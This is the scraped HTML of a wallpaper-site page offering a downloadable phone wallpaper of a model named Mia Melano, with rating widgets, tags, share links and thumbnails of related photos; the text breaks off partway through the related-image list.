<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/mia-melano-iphone-wallpapers/">Mia Melano iphone Wallpapers</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/mia-melano-images/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/mia-melano-laptop-wallpapers/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg" title="Mia Melano iphone Wallpapers" target="_blank" class="opacity2"><img width="480" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers-480x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Mia Melano iphone Wallpapers" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/><noscript><img width="480" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers-480x720.jpg" class="img30a wp-post-image" alt="Mia Melano iphone Wallpapers" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/></noscript></a></div></div></div></div></div><center> 
<a download="mia-melano-iphone-wallpapers-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-60390" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="21735145f7"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_60390_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="1 Star" title="1 Star" onmouseover="current_rating(60390, 1,'1 Star');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_60390_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(60390, 2,'2 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_60390_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(60390, 3,'3 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_60390_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(60390, 4,'4 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_60390_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(60390, 5,'5 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Mia Melano iphone Wallpapers"/><meta itemprop="headline" content="Mia Melano iphone Wallpapers"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-03-27T16:16:28+00:00"/><meta itemprop="dateModified" content="2023-03-27T16:33:28+00:00"/><meta itemprop="url" content="https://www.wallpics.net/mia-melano-iphone-wallpapers/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/mia-melano-iphone-wallpapers/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="5"/><meta itemprop="ratingCount" content="1"/></div></div><div id="post-ratings-60390-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 853x1280px<br><br>
<i class="fa fa-eye fa-lg"></i> 81669 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a> • <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a> • <a href="https://www.wallpics.net/tag/iphone-wallpapers/" rel="tag">iPhone Wallpapers</a> • <a href="https://www.wallpics.net/tag/mia-melano/" rel="tag">Mia Melano</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/mia-melano-iphone-wallpapers/"><strong>Mia Melano iphone Wallpapers</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>853x1280px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a>, <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a>, <a href="https://www.wallpics.net/tag/iphone-wallpapers/" rel="tag">iPhone Wallpapers</a>, <a href="https://www.wallpics.net/tag/mia-melano/" rel="tag">Mia Melano</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/mia-melano-iphone-wallpapers/&amp;t=Mia Melano iphone Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Mia Melano iphone Wallpapers - &url=https://www.wallpics.net/mia-melano-iphone-wallpapers/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/mia-melano-iphone-wallpapers/&media=https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-iphone-Wallpapers.jpg&description=Mia Melano iphone Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/mia-melano-iphone-wallpapers/&amp;title=Mia Melano iphone Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/mia-melano-images/" title="Mia Melano images"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/mia-melano-images/" title="Mia Melano images"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/mia-melano-laptop-wallpapers/" title="Mia Melano Laptop Wallpapers">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/mia-melano-laptop-wallpapers/" title="Mia Melano Laptop Wallpapers"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers-495x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers-495x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-60420" data-post-type="none"><a title="Pictures of Mia Melano" href="https://www.wallpics.net/pictures-of-mia-melano/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Mia-Melano-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Mia-Melano-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Mia-Melano-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Mia-Melano.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Mia-Melano-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Mia-Melano-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Mia-Melano-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Mia-Melano.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-60419" data-post-type="none"><a title="Mia Melano Windows Wallpapers" href="https://www.wallpics.net/mia-melano-windows-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Windows-Wallpapers-495x330.jpg" alt="Mia Melano Windows Wallpapers" height="330"/></a> </li><li data-position="2" data-poid="in-60415" data-post-type="none"><a title="Mia Melano White Lingerie" href="https://www.wallpics.net/mia-melano-white-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="3" data-poid="in-60416" data-post-type="none"><a title="Mia Melano White Bikini" href="https://www.wallpics.net/mia-melano-white-bikini/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Bikini-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Bikini.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Bikini-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-White-Bikini.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="4" data-poid="in-60412" data-post-type="none"><a title="Mia Melano Wallpapers for PC" href="https://www.wallpics.net/mia-melano-wallpapers-for-pc/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Wallpapers-for-PC-495x330.jpg" alt="Mia Melano Wallpapers for PC" height="330"/></a> </li><li data-position="5" data-poid="in-60411" data-post-type="none"><a title="Mia Melano Wallpapers" href="https://www.wallpics.net/mia-melano-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Wallpapers-495x330.jpg" alt="Mia Melano Wallpapers" height="330"/></a> </li><li data-position="6" data-poid="in-60407" data-post-type="none"><a title="Mia Melano Red Dress Photos" href="https://www.wallpics.net/mia-melano-red-dress-photos/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-Photos-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-Photos-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="7" data-poid="in-60408" data-post-type="none"><a title="Mia Melano Vixen" href="https://www.wallpics.net/mia-melano-vixen/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Vixen-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Vixen-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Vixen-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Vixen.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Vixen-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Vixen-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Vixen-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Vixen.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="8" data-poid="in-60404" data-post-type="none"><a title="Mia Melano Red Dress" href="https://www.wallpics.net/mia-melano-red-dress/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Red-Dress.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="9" data-poid="in-60403" data-post-type="none"><a title="Mia Melano Pink Bikini" href="https://www.wallpics.net/mia-melano-pink-bikini/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pink-Bikini-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pink-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pink-Bikini-480x720.jpg 480w, 